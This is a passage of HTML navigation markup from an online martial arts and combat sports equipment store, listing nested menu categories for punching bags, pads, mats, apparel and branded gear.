<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
